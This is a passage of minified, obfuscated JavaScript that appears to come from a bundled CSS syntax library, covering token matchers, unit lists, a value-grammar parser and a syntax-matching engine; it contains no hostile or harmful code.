ir(t,e,n){if(!t)return 0;for(;rr(n(e),63);){if(++t>6)return 0;e++}return e}const sr=[t(1217),t(680),t(2344)],ar=new Map([[re,xe],[ye,xe],[we,ve],[ke,Ae]]);function cr(e,n){const r=t;return n<e[r(1987)]?e[r(697)](n):0}function lr(e,n){return qe(e,0,e[t(1987)],n)}function ur(e,n){const r=t;for(let t=0;t<n[r(1987)];t++)if(lr(e,n[t]))return!0;return!1}function dr(e,n){return n===e[t(1987)]-2&&92===cr(e,n)&&Se(cr(e,n+1))}function hr(e,n,r){const o=t;if(e&&o(1635)===e[o(2527)]){const t=Number(void 0!==r&&r!==n[o(1987)]?n[o(1535)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(2398)]&&t<e[o(2398)]&&o(1326)!=typeof e[o(2398)])return!0;if(null!==e[o(3011)]&&t>e[o(3011)]&&o(1326)!=typeof e[o(3011)])return!0}return!1}function mr(t){return function(e,n,r){const o=a1E;return null===e?0:e[o(2527)]===re&&ur(e[o(1912)],sr)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2527)]){case Ae:case xe:case ve:if(t[n(2527)]!==r)break t;if(r=i[n(1762)](),0===i[n(1987)]){s++;break t}break;case re:case ye:case we:case ke:i[n(3166)](r),r=ar[n(2898)](t[n(2527)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a1E(2527)]!==t?0:1}}function pr(e){const n=t;return null===e||e[n(2527)]!==ne||45!==cr(e[n(1912)],0)||45!==cr(e[n(1912)],1)?0:1}function gr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1E;if(null===e||e[o(2527)]!==de)return 0;const i=Ye(e[o(1912)],0);if(null!==t){const n=e[o(1912)][o(2948)]("\\",i),r=-1!==n&&dr(e[o(1912)],n)?e[o(1912)][o(678)](i,n):e[o(1912)][o(1535)](i);if(!1===t[o(1456)](r[o(1636)]()))return 0}return hr(r,e[o(1912)],i)?0:1}}function br(e){const n=t;return n(3154)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(2527)]===le&&0===Number(t[i(1912)])?1:e(t,r,o)}}const wr={"ident-token":fr(ne),"function-token":fr(re),"at-keyword-token":fr(oe),"hash-token":fr(ie),"string-token":fr(se),"bad-string-token":fr(6),"url-token":fr(ae),"bad-url-token":fr(8),"delim-token":fr(ce),"number-token":fr(le),"percentage-token":fr(ue),"dimension-token":fr(de),"whitespace-token":fr(he),"CDO-token":fr(me),"CDC-token":fr(fe),"colon-token":fr(pe),"semicolon-token":fr(ge),"comma-token":fr(be),"[-token":fr(we),"]-token":fr(ve),"(-token":fr(ye),")-token":fr(xe),"{-token":fr(ke),"}-token":fr(Ae)},vr={string:fr(se),ident:fr(ne),percentage:mr((function(e,n,r){const o=t;return null===e||e[o(2527)]!==ue||hr(r,e[o(1912)],e[o(1912)][o(1987)]-1)?0:1})),zero:br(),number:mr((function(e,n,r){const o=t;if(null===e)return 0;const i=Ye(e[o(1912)],0);return i===e[o(1912)][o(1987)]||dr(e[o(1912)],i)?hr(r,e[o(1912)],i)?0:1:0})),integer:mr((function(e,n,r){const o=t;if(null===e||e[o(2527)]!==le)return 0;let i=43===cr(e[o(1912)],0)||45===cr(e[o(1912)],0)?1:0;for(;i<e[o(1912)][o(1987)];i++)if(!Se(cr(e[o(1912)],i)))return 0;return hr(r,e[o(1912)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2527)]!==ne)return 0;const r=e[n(1912)][n(1636)]();return ur(r,Jn)||lr(r,n(1373))?0:1},"dashed-ident":pr,"custom-property-name":function(e){const n=t;return pr(e)?"--"===e[n(1912)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2527)]!==ie)return 0;const r=e[n(1912)][n(1987)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!ze(cr(e[n(1912)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2527)]!==ie?0:Le(cr(e[n(1912)],1),cr(e[n(1912)],2),cr(e[n(1912)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(2527)]===le)return er(e,0,!1,o);if(e[r(2527)]===ne&&e[r(1912)][r(697)](0)===Qn){if(!Pe(e[r(1912)],1,110))return 0;switch(e[r(1912)][r(1987)]){case 2:return nr(n(++o),o,n);case 3:return e[r(1912)][r(697)](2)!==Qn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(1912)][r(697)](2)!==Qn?0:er(e,3,Kn,o)}}else if(e[r(2527)]===ne||$n(e,43)&&n(o+1)[r(2527)]===ne){if(e[r(2527)]!==ne&&(e=n(++o)),null===e||!Pe(e[r(1912)],0,110))return 0;switch(e[r(1912)][r(1987)]){case 1:return nr(n(++o),o,n);case 2:return e[r(1912)][r(697)](1)!==Qn?0:(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o));default:return e[r(1912)][r(697)](1)!==Qn?0:er(e,2,Kn,o)}}else if(e[r(2527)]===de){let t=e[r(1912)][r(697)](0),i=43===t||t===Qn?1:0,s=i;for(;s<e[r(1912)][r(1987)]&&Se(e[r(1912)][r(697)](s));s++);return s===i?0:Pe(e[r(1912)],s,110)?s+1===e[r(1912)][r(1987)]?nr(n(++o),o,n):e[r(1912)][r(697)](s+1)!==Qn?0:s+2===e[r(1912)][r(1987)]?(o=tr(n(++o),o,n),er(e=n(o),0,Kn,o)):er(e,s+2,Kn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(2527)]!==ne||!Pe(e[r(1912)],0,117))return 0;if(null===(e=n(++o)))return 0;if(rr(e,43))return null===(e=n(++o))?0:e[r(2527)]===ne?ir(or(e,0,!0),++o,n):rr(e,63)?ir(1,++o,n):0;if(e[r(2527)]===le){const t=or(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(2527)]===de||e[r(2527)]===le?function(t){const e=r;return 45===t[e(1912)][e(697)](0)}(e)&&or(e,1,!1)?o+1:0:ir(t,o,n)}return e[r(2527)]===de?ir(or(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(2527)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(2527)]!==o)break t;o=i[r(1762)]();break;case ge:if(0===o)break t;break;case ce:if(0===o&&"!"===e[r(1912)])break t;break;case re:case ye:case we:case ke:i[r(3166)](o),o=ar[r(2898)](e[r(2527)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(2527)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(2527)]!==o)break t;o=i[r(1762)]();break;case re:case ye:case we:case ke:i[r(3166)](o),o=ar[r(2898)](e[r(2527)])}s++}while(e=n(s));return s}};function yr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:mr(gr(null)),angle:mr(gr(e)),decibel:mr(gr(n)),frequency:mr(gr(r)),flex:mr(gr(o)),length:mr(br(gr(i))),resolution:mr(gr(s)),semitones:mr(gr(a)),time:mr(gr(c))}}const xr=["cm","mm","q","in","pt","pc","px","em",t(1988),"ex",t(2483),t(1393),t(1577),"ch",t(2042),"ic",t(3031),"lh",t(1985),"vw",t(3607),t(1067),t(2901),"vh",t(1991),t(3075),t(3009),"vi",t(1170),t(3140),t(1681),"vb",t(608),t(3600),t(3052),t(3395),t(2008),t(1849),t(927),t(845),t(276),t(707),t(2101),t(1492),t(1573),t(3098),t(457),t(640),t(2209)],kr=[t(3336),t(1137),t(436),t(1064)],Ar=["s","ms"],Er=["hz",t(2834)],_r=[t(1592),t(878),t(828),"x"],Sr=["fr"],zr=["db"],Mr=["st"];function Cr(e,n,r){const o=t;return Object[o(2335)](dn(o(1459),e),{input:n,offset:r,rawMessage:e,message:e+o(1561)+n+o(1884)+new Array((r||n[o(1987)])+1)[o(2951)]("-")+"^"})}const Tr=new Uint8Array(128)[t(273)](((e,n)=>/[a-zA-Z0-9\-]/[t(2992)](String[t(619)](n))?1:0));class Nr{constructor(e){const n=t;this[n(2683)]=e,this[n(1586)]=0}[t(697)](e){const n=t;return e<this[n(2683)][n(1987)]?this[n(2683)][n(697)](e):0}[t(2318)](){const e=t;return this[e(697)](this[e(1586)])}[t(620)](e=this[t(2318)]()){return e<128&&1===Tr[e]}[t(3137)](){const e=t;return this[e(697)](this[e(1586)]+1)}[t(2185)](e){const n=t;return this[n(697)](this[n(2641)](e))}[t(345)](){const e=t;this[e(1586)]=this[e(2641)](this[e(1586)])}[t(2641)](e){const n=t;for(;e<this[n(2683)][n(1987)];e++){const t=this[n(2683)][n(697)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2174)](e){const n=t;return this[n(2683)][n(678)](this[n(1586)],this[n(1586)]=e)}[t(2282)](e){const n=t;this[n(2318)]()!==e&&this[n(1206)](n(423)+String[n(619)](e)+"`"),this[n(1586)]++}[t(2459)](){const e=t;return this[e(1586)]<this[e(2683)][e(1987)]?this[e(2683)][e(1050)](this[e(1586)]++):""}[t(1206)](e){const n=t;throw new Cr(e,this[n(2683)],this[n(1586)])}[t(1705)](){const e=t;return this[e(2174)](this[e(2641)](this[e(1586)]))}[t(3299)](){const e=t;let n=this[e(1586)];for(;n<this[e(2683)][e(1987)];n++){const t=this[e(2683)][e(697)](n);if(t>=128||0===Tr[t])break}return this[e(1586)]===n&&this[e(1206)](e(1225)),this[e(2174)](n)}[t(1049)](){const e=t;let n=this[e(1586)];for(;n<this[e(2683)][e(1987)];n++){const t=this[e(2683)][e(697)](n);if(t<48||t>57)break}return this[e(1586)]===n&&this[e(1206)](e(2264)),this[e(2174)](n)}[t(3532)](){const e=t,n=this[e(2683)][e(2948)]("'",this[e(1586)]+1);return-1===n&&(this[e(1586)]=this[e(2683)][e(1987)],this[e(1206)](e(1913))),this[e(2174)](n+1)}}const Ir=123,Ur={" ":1,"&&":2,"||":3,"|":4};function Wr(e){const n=t;let r=null,o=null;return e[n(2282)](Ir),e[n(345)](),r=e[n(1049)](e),e[n(345)](),44===e[n(2318)]()?(e[n(1586)]++,e[n(345)](),125!==e[n(2318)]()&&(o=e[n(1049)](e),e[n(345)]())):o=r,e[n(2282)](125),{min:Number(r),max:o?Number(o):0}}function Lr(e,n){const r=t,o=function(t){const e=a1E;let n=null,r=!1;switch(t[e(2318)]()){case 42:t[e(1586)]++,n={min:0,max:0};break;case 43:t[e(1586)]++,n={min:1,max:0};break;case 63:t[e(1586)]++,n={min:0,max:1};break;case 35:t[e(1586)]++,r=!0,t[e(2318)]()===Ir?n=Wr(t):63===t[e(2318)]()?(t[e(1586)]++,n={min:0,max:0}):n={min:1,max:0};break;case Ir:n=Wr(t);break;default:return null}return{type:e(2949),comma:r,min:n[e(2398)],max:n[e(3011)],term:null}}(e);return null!==o?(o[r(3367)]=n,35===e[r(2318)]()&&43===e[r(697)](e[r(1586)]-1)?Lr(e,o):o):n}function jr(e){const n=t,r=e[n(2459)]();return""===r?null:Lr(e,{type:n(3138),value:r})}function Or(e,n){const r=t;function o(t,e){return{type:a1E(1314),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(2617)](n)[r(3050)](((t,e)=>Ur[t]-Ur[e]));n[r(1987)]>0;){i=n[r(2887)]();let t=0,s=0;for(;t<e[r(1987)];t++){const n=e[t];r(2993)===n[r(2527)]&&(n[r(1912)]===i?(-1===s&&(s=t-1),e[r(1212)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1212)](s,t-s,o(e[r(3267)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(1987)]&&e[r(1212)](s,t-s,o(e[r(3267)](s,t),i))}return i}function Dr(e,n){const r=t,o=Object[r(3122)](null),i=[];let s,a=null,c=e[r(1586)];for(;e[r(2318)]()!==n&&(s=Rr(e,n));)r(352)!==s[r(2527)]&&(r(2993)===s[r(2527)]?(null!==a&&r(2993)!==a[r(2527)]||(e[r(1586)]=c,e[r(1206)](r(1322))),o[s[r(1912)]]=!0):null!==a&&r(2993)!==a[r(2527)]&&(o[" "]=!0,i[r(3166)]({type:r(2993),value:" "})),i[r(3166)](s),a=s,c=e[r(1586)]);return null!==a&&r(2993)===a[r(2527)]&&(e[r(1586)]-=c,e[r(1206)](r(1322))),{type:r(1314),terms:i,combinator:Or(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Rr(e,n){const r=t;let o=e[r(2318)]();switch(o){case 93:break;case 91:return Lr(e,function(t,e){const n=r;let o;return t[n(2282)](91),o=Dr(t,e),t[n(2282)](93),o[n(936)]=!0,33===t[n(2318)]()&&(t[n(1586)]++,o[n(2130)]=!0),o}(e,n));case 60:return 39===e[r(3137)]()?function(t){const e=r;let n;return t[e(2282)](60),t[e(2282)](39),n=t[e(3299)](),t[e(2282)](39),t[e(2282)](62),Lr(t,{type:e(3046),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(2282)](60),n=t[e(3299)](),e(949)===n){t[e(2282)](91);const n=Dr(t,93);return t[e(2282)](93),t[e(2282)](62),Lr(t,{type:e(3351),term:1===n[e(901)][e(1987)]?n[e(901)][0]:n})}return 40===t[e(2318)]()&&41===t[e(3137)]()&&(t[e(1586)]+=2,n+="()"),91===t[e(697)](t[e(2641)](t[e(1586)]))&&(t[e(345)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2282)](91),45===t[n(2318)]()&&(t[n(2459)](),i=-1),-1==i&&8734===t[n(2318)]()?t[n(2459)]():(r=i*Number(t[n(1049)](t)),t[n(620)]()&&(r+=t[n(3299)]())),t[n(345)](),t[n(2282)](44),t[n(345)](),8734===t[n(2318)]()?t[n(2459)]():(i=1,45===t[n(2318)]()&&(t[n(2459)](),i=-1),o=i*Number(t[n(1049)](t)),t[n(620)]()&&(o+=t[n(3299)]())),t[n(2282)](93),{type:n(1635),min:r,max:o}}(t)),t[e(2282)](62),Lr(t,{type:e(1509),name:n,opts:o})}(e);case 124:return{type:r(2993),value:e[r(2174)](e[r(1586)]+(124===e[r(3137)]()?2:1))};case 38:return e[r(1586)]++,e[r(2282)](38),{type:r(2993),value:"&&"};case 44:return e[r(1586)]++,{type:r(3610)};case 39:return Lr(e,{type:r(1580),value:e[r(3532)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(352),value:e[r(1705)]()};case 64:return o=e[r(3137)](),e[r(620)](o)?(e[r(1586)]++,{type:r(1544),name:e[r(3299)]()}):jr(e);case 42:case 43:case 63:case 35:case 33:break;case Ir:if(o=e[r(3137)](),o<48||o>57)return jr(e);break;default:return e[r(620)](o)?function(t){const e=r,n=t[e(3299)]();return 40===t[e(2318)]()?(t[e(1586)]++,{type:e(283),name:n}):Lr(t,{type:e(1105),name:n})}(e):jr(e)}}function Gr(e){const n=t,r=new Nr(e),o=Dr(r);return r[n(1586)]!==e[n(1987)]&&r[n(1206)](n(1883)),1===o[n(901)][n(1987)]&&n(1314)===o[n(901)][0][n(2527)]?o[n(901)][0]:o}const Fr=function(){},Hr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1E,o=n;n=e,t[r(1025)][r(935)](this,e),n=o},emit(t,r,o){e[a1E(3166)]({type:r,value:t,node:o?null:n})},result:()=>e}}},Pr={type:t(3405)},qr={type:t(2368)},Vr={type:t(2365)};function Br(e,n,r){const o=t;return n===Pr&&r===qr||e===Pr&&n===Pr&&r===Pr?e:("If"===e[o(2527)]&&e[o(2386)]===qr&&n===Pr&&(n=e[o(2962)],e=e[o(2929)]),{type:"If",match:e,then:n,else:r})}function Zr(e){const n=t;return e[n(1987)]>2&&40===e[n(697)](e[n(1987)]-2)&&41===e[n(697)](e[n(1987)]-1)}function Xr(e){const n=t;return n(1105)===e[n(2527)]||n(1544)===e[n(2527)]||n(283)===e[n(2527)]||n(1509)===e[n(2527)]&&Zr(e[n(2756)])}function Yr(e,n=" ",r=!1){return{type:t(1314),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Jr(e,n,r=new Set){const o=t;if(!r[o(1456)](e))switch(r[o(674)](e),e[o(2527)]){case"If":e[o(2929)]=Jr(e[o(2929)],n,r),e[o(2962)]=Jr(e[o(2962)],n,r),e[o(2386)]=Jr(e[o(2386)],n,r);break;case o(1509):return n[e[o(2756)]]||e}return e}function Qr(e,n,r){const o=t;switch(e){case" ":{let t=Pr;for(let e=n[o(1987)]-1;e>=0;e--)t=Br(n[e],t,qr);return t}case"|":{let t=qr,e=null;for(let r=n[o(1987)]-1;r>=0;r--){let i=n[r];if(Xr(i)&&(null===e&&r>0&&Xr(n[r-1])&&(e=Object[o(3122)](null),t=Br({type:o(1296),map:e},Pr,t)),null!==e)){const t=(Zr(i[o(2756)])?i[o(2756)][o(3267)](0,-1):i[o(2756)])[o(1636)]();if(t in e==0){e[t]=i;continue}}e=null,t=Br(i,Pr,t)}return t}case"&&":{if(n[o(1987)]>5)return{type:o(2719),terms:n,all:!0};let t=qr;for(let r=n[o(1987)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1987)]>1?Qr(e,n[o(860)]((function(t){return t!==i})),!1):Pr,t=Br(i,s,t)}return t}case"||":{if(n[o(1987)]>5)return{type:o(2719),terms:n,all:!1};let t=r?Pr:qr;for(let r=n[o(1987)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1987)]>1?Qr(e,n[o(860)]((function(t){return t!==i})),!0):Pr,t=Br(i,s,t)}return t}}}function Kr(e){const n=t;if(n(3154)==typeof e)return{type:n(331),fn:e};switch(e[n(2527)]){case n(1314):{let t=Qr(e[n(3128)],e[n(901)][n(273)](Kr),!1);return e[n(2130)]&&(t=Br(t,Vr,qr)),t}case n(2949):return function(t){const e=n;let r=Pr,o=Kr(t[e(3367)]);if(0===t[e(3011)])o=Br(o,Vr,qr),r=Br(o,null,qr),r[e(2962)]=Br(Pr,Pr,r),t[e(1958)]&&(r[e(2962)][e(2386)]=Br({type:e(3610),syntax:t},r,qr));else for(let n=t[e(2398)]||1;n<=t[e(3011)];n++)t[e(1958)]&&r!==Pr&&(r=Br({type:e(3610),syntax:t},r,qr)),r=Br(o,Br(Pr,Pr,r),qr);if(0===t[e(2398)])r=Br(Pr,Pr,r);else for(let n=0;n<t[e(2398)]-1;n++)t[e(1958)]&&r!==Pr&&(r=Br({type:e(3610),syntax:t},r,qr)),r=Br(o,r,qr);return r}(e);case n(3351):{const t=Kr(e[n(3367)]),r=Kr(Yr([Yr([{type:n(1105),name:n(1299)},{type:n(1509),name:n(3022)}]),Yr([{type:n(1509),name:n(3022)},Yr([{type:n(2949),comma:!1,min:0,max:0,term:Yr([{type:n(1105),name:n(1707)},{type:n(1509),name:n(3022)}])},{type:n(2949),comma:!1,min:0,max:0,term:Yr([{type:n(1105),name:"or"},{type:n(1509),name:n(3022)}])}],"|")])],"|")),o=Kr(Yr([{type:n(1509),name:n(3101)},Yr([{type:n(3138),value:"("},{type:n(1509),name:n(3581)},{type:n(3138),value:")"}]),{type:n(1509),name:n(3503)}],"|"));return Jr(o,{"!term":t,"!self":r}),Jr(r,{"!boolean-group":o}),r}case n(1509):case n(3046):return{type:e[n(2527)],name:e[n(2756)],syntax:e};case n(1105):return{type:e[n(2527)],name:e[n(2756)][n(1636)](),syntax:e};case n(1544):return{type:e[n(2527)],name:"@"+e[n(2756)][n(1636)](),syntax:e};case n(283):return{type:e[n(2527)],name:e[n(2756)][n(1636)]()+"(",syntax:e};case n(1580):return 3===e[n(1912)][n(1987)]?{type:n(3138),value:e[n(1912)][n(1050)](1),syntax:e}:{type:e[n(2527)],value:e[n(1912)][n(1535)](1,e[n(1912)][n(1987)]-2)[n(3625)](/\\'/g,"'"),syntax:e};case n(3138):return{type:e[n(2527)],value:e[n(1912)],syntax:e};case n(3610):return{type:e[n(2527)],syntax:e};default:throw new Error(n(2211),e[n(2527)])}}function $r(e,n){const r=t;return r(1326)==typeof e&&(e=Gr(e)),{type:r(2517),match:Kr(e),syntax:n||null,source:e}}const{hasOwnProperty:to}=Object[t(747)],eo=t(3405);let no=0;function ro(e,n){const r=t;if(e[r(1987)]!==n[r(1987)])return!1;for(let t=0;t<e[r(1987)];t++){const o=n[r(697)](t);let i=e[r(697)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function oo(e){const n=t;return null===e||e[n(2527)]===be||e[n(2527)]===re||e[n(2527)]===ye||e[n(2527)]===we||e[n(2527)]===ke||function(t){const e=n;return t[e(2527)]===ce&&"?"!==t[e(1912)]}(e)}function io(e){const n=t;return null===e||e[n(2527)]===xe||e[n(2527)]===ve||e[n(2527)]===Ae||e[n(2527)]===ce&&"/"===e[n(1912)]}function so(e,n,r){const o=t,i=function(t,e,n){const r=a1E;function o(){const e=a1E;do{w++,b=w<t[e(1987)]?t[w]:null}while(null!==b&&(b[e(2527)]===he||b[e(2527)]===Ee))}function i(e){const n=w+e;return n<t[a1E(1987)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1E(2977)],token:b,prev:y},o(),f=null,w>v&&(v=w)}function u(){const t=a1E;y=2===y[t(2527)]?y[t(3118)]:{type:3,syntax:d[t(2977)],token:y[t(2406)],prev:y},d=d[t(3118)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(2527)]){case r(3405):if(null===h){if(null!==b&&(w!==t[r(1987)]-1||"\\0"!==b[r(1912)]&&"\\9"!==b[r(1912)])){e=qr;break}g=eo;break}if((e=h[r(3346)])===Vr){if(h[r(3324)]===y){e=qr;break}e=Pr}for(;h[r(1768)]!==d;)u();h=h[r(3118)];break;case r(2368):if(null!==f&&!1!==f)(null===m||w>m[r(1179)])&&(m=f,f=!1);else if(null===m){g=r(2368);break}e=m[r(3346)],h=m[r(3102)],d=m[r(1768)],y=m[r(3324)],w=m[r(1179)],b=w<t[r(1987)]?t[w]:null,m=m[r(3118)];break;case r(2517):e=e[r(2929)];break;case"If":e[r(2386)]!==qr&&c(e[r(2386)]),e[r(2962)]!==Pr&&a(e[r(2962)]),e=e[r(2929)];break;case r(2719):e={type:r(3415),syntax:e,index:0,mask:0};break;case r(3415):{const t=e[r(2977)][r(901)];if(e[r(3114)]===t[r(1987)]){if(0===e[r(821)]||e[r(2977)][r(1798)]){e=qr;break}e=Pr;break}if(e[r(821)]===(1<<t[r(1987)])-1){e=Pr;break}for(;e[r(3114)]<t[r(1987)];e[r(3114)]++){const n=1<<e[r(3114)];if(!(e[r(821)]&n)){c(e),a({type:r(1588),syntax:e[r(2977)],mask:e[r(821)]|n}),e=t[e[r(3114)]++];break}}break}case r(1588):e={type:r(3415),syntax:e[r(2977)],index:0,mask:e[r(821)]};break;case r(1296):if(null!==b){let t=b[r(1912)][r(1636)]();if(-1!==t[r(2948)]("\\")&&(t=t[r(3625)](/\\[09].*$/,"")),to[r(935)](e[r(273)],t)){e=e[r(273)][t];break}}e=qr;break;case r(331):{const t=null!==d?d[r(814)]:null,n=w+Math[r(1521)](e.fn(b,i,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=Pr}else e=qr;break}case r(1509):case r(3046):{const t=r(1509)===e[r(2527)]?r(1451):r(1741),o=to[r(935)](n,t)?n[t][e[r(2756)]]:null;if(!o||!o[r(2929)])throw new Error(r(1101)+(r(1509)===e[r(2527)]?"<"+e[r(2756)]+">":"<'"+e[r(2756)]+"'>"));if(!1!==f&&null!==b&&r(1509)===e[r(2527)]&&(r(541)===e[r(2756)]&&b[r(2527)]===ne||r(1987)===e[r(2756)]&&"0"===b[r(1912)])){null===f&&(f=s(e,m)),e=qr;break}d={syntax:e[r(2977)],opts:e[r(2977)][r(814)]||null!==d&&d[r(814)]||null,prev:d},y={type:2,syntax:e[r(2977)],token:y[r(2406)],prev:y},e=o[r(3431)]||o[r(2929)];break}case r(1105):{const t=e[r(2756)];if(null!==b){let n=b[r(1912)];if(-1!==n[r(2948)]("\\")&&(n=n[r(3625)](/\\[09].*$/,"")),ro(n,t)){l(),e=Pr;break}}e=qr;break}case r(1544):case r(283):if(null!==b&&ro(b[r(1912)],e[r(2756)])){l(),e=Pr;break}e=qr;break;case r(3138):if(null!==b&&b[r(1912)]===e[r(1912)]){l(),e=Pr;break}e=qr;break;case r(3610):null!==b&&b[r(2527)]===be?oo(y[r(2406)])?e=qr:(l(),e=io(b)?qr:Pr):e=oo(y[r(2406)])||io(b)?Pr:qr;break;case r(1580):let o="",p=w;for(;p<t[r(1987)]&&o[r(1987)]<e[r(1912)][r(1987)];p++)o+=t[p][r(1912)];if(ro(o,e[r(1912)])){for(;w<p;)l();e=Pr}else e=qr;break;default:throw new Error(r(603)+e[r(2527)])}switch(no+=p,g){case null:console[r(2460)](r(3196)),g=r(1748),y=null;break;case eo:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===i[o(2929)])return i;let s=i[o(2929)],a=i[o(2929)]={syntax:n[o(2977)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(3118)],i[e(3118)]=n,n=i,i=r;return n}(s)[o(3118)];null!==s;){switch(s[o(2527)]){case 2:a[o(2929)][o(3166)](a={syntax:s[o(2977)],match:[]}),c[o(3166)](a);break;case 3:c[o(1762)](),a=c[c[o(1987)]-1];break;default:a[o(2929)][o(3166)]({syntax:s[o(2977)]||null,token:s[o(2406)][o(1912)],node:s[o(2406)][o(1025)]})}s=s[o(3118)]}return i}function ao(e){const n=t;function r(t){const e=a1E;return null!==t&&(e(1509)===t[e(2527)]||e(3046)===t[e(2527)]||e(1105)===t[e(2527)])}let o=null;return null!==this[n(2313)]&&function t(i){const s=n;if(Array[s(2466)](i[s(2929)])){for(let e=0;e<i[s(2929)][s(1987)];e++)if(t(i[s(2929)][e]))return r(i[s(2977)])&&o[s(2713)](i[s(2977)]),!0}else if(i[s(1025)]===e)return o=r(i[s(2977)])?[i[s(2977)]]:[],!0;return!1}(this[n(2313)]),o}function co(e,n){const r=t;return ho(this,e,(t=>r(1509)===t[r(2527)]&&t[r(2756)]===n))}function lo(e,n){const r=t;return ho(this,e,(t=>r(3046)===t[r(2527)]&&t[r(2756)]===n))}function uo(e){const n=t;return ho(this,e,(t=>n(1105)===t[n(2527)]))}function ho(e,n,r){const o=t,i=ao[o(935)](e,n);return null!==i&&i[o(2215)](r)}function mo(e){const n=t;return n(1025)in e?e[n(1025)]:mo(e[n(2929)][0])}function fo(e){const n=t;return n(1025)in e?e[n(1025)]:fo(e[n(2929)][e[n(2929)][n(1987)]-1])}function po(e,n,r,o,i){const s=t,a=[];return null!==r[s(2313)]&&function t(r){const c=s;if(null!==r[c(2977)]&&r[c(2977)][c(2527)]===o&&r[c(2977)][c(2756)]===i){const t=mo(r),o=fo(r);e[c(2977)][c(2255)](n,(function(e,n,r){const i=c;if(e===t){const t=new un;do{if(t[i(2801)](n[i(3631)]),n[i(3631)]===o)break;n=n[i(2340)]}while(null!==n);a[i(3166)]({parent:r,nodes:t})}}))}Array[c(2466)](r[c(2929)])&&r[c(2929)][c(926)](t)}(r[s(2313)]),a}const{hasOwnProperty:go}=Object[t(747)];function bo(e){const n=t;return n(756)==typeof e&&isFinite(e)&&Math[n(1521)](e)===e&&e>=0}function wo(e){const n=t;return Boolean(e)&&bo(e[n(458)])&&bo(e[n(327)])&&bo(e[n(724)])}function vo(t,e){return function(n,r){const o=a1E;if(!n||n[o(1421)]!==Object)return r(n,o(1944));for(let i in n){let s=!0;if(!1!==go[o(935)](n,i)){if(o(2527)===i)n[o(2527)]!==t&&r(n,o(1307)+n[o(2527)]+o(346)+t+"`");else if(o(3173)===i){if(null===n[o(3173)])continue;if(n[o(3173)]&&n[o(3173)][o(1421)]===Object)if(o(1326)!=typeof n[o(3173)][o(2928)])i+=o(2725);else if(wo(n[o(3173)][o(3416)])){if(wo(n[o(3173)][o(390)]))continue;i+=o(446)}else i+=o(377);s=!1}else if(e[o(3612)](i)){s=!1;for(let t=0;!s&&t<e[i][o(1987)];t++){const r=e[i][t];switch(r){case String:s=o(1326)==typeof n[i];break;case Boolean:s=o(1319)==typeof n[i];break;case null:s=null===n[i];break;default:o(1326)==typeof r?s=n[i]&&n[i][o(2527)]===r:Array[o(2466)](r)&&(s=n[i]instanceof un)}}}else r(n,o(3438)+i+o(2654)+t+o(2917));s||r(n,o(3373)+t+"."+i+"`")}}for(const i in e)go[o(935)](e,i)&&!1===go[o(935)](n,i)&&r(n,o(334)+t+"."+i+o(2716))}}function yo(e,n){const r=t,o=[];for(let t=0;t<e[r(1987)];t++){const i=e[t];if(i===String||i===Boolean)o[r(3166)](i[r(2756)][r(1636)]());else if(null===i)o[r(3166)](r(669));else if(r(1326)==typeof i)o[r(3166)](i);else{if(!Array[r(2466)](i))throw new Error(r(2421)+i+r(1291)+n+r(3290));o[r(3166)](r(442)+(yo(i,n)||r(1626))+">")}}return o[r(2951)](r(299))}function xo(e,n){const r=t,o=n[r(1837)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===go[r(935)](o,t))continue;const n=i[t]=Array[r(2466)](o[t])?o[t][r(3267)]():[o[t]];s[t]=yo(n,e+"."+t)}return{docs:s,check:vo(e,i)}}function ko(e,n,r){const o=t,i={};for(const t in 